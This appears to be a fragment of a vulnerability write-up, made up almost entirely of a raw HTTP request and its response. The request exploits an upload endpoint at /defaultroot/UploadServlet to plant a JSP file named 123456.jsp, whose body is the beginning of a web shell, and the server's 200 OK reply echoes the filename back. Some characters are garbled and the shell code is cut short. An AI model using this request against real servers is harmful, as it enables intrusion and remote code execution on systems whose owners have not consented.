 POST /defaultroot/UploadServlet HTTP/1.1
User-Agent: curl/7.33.0
Host:
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 13810
Content-Type: multipart/form-data;
boundary=------------------------f6f5e12ed2e08256
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="path"
test
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="fileId"
123456.jsp
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="img"; filename="1.txt"
Content-Type: text/plain
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.
*"%>
<%!
// pn□□ 3    1
//String encoder = ""; // default
// String encoder = "base64"; //base64
String encoder = "hex"; //hex
String cs = "UTF-8"; // □,□□□
HTTP/1.1 200 OK
Date: Fri, 13 May 2016 09:55:21 GMT
Set-Cookie:
JSESSIONID=2d04X1kJ0stVHt6tgQhjSPjRpCYypx1t9Qc9SXdpxXQtQZfTvy
hn!463825631; path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 10
123456.jsp